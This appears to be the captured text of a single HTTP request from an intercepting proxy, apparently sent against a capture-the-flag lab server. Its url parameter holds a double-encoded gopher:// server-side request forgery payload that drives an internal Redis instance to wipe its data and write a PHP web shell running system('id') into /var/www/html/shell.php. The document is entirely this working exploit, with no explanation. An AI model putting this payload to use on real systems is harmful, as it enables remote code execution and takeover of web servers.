 Request
Pretty Raw Hex \n
1 GET http://1.14.71.254:28864/index.php?url=
gopher://174.1.174.6:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%2
50Aset%250D%250A%25241%250D%250A1%250D%250A%252430%250D%250A%250A%250A%253C%253Fphp%2520echo%2520system%25
28%2527id%2527%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%252
43%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A/var/www/html%250D%250A%252A4%250D%
250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%252
49%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A&submit=
%E6%8F%90%E4%BA%A4 HTTP/1.1
2 Host: 1.14.71.254:28864
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.46
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
8 Referer: http://1.14.71.254:28864/index.php?url=http%3A%2F%2F127.0.0.1%2F&submit=%E6%8F%90%E4%BA%A4
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13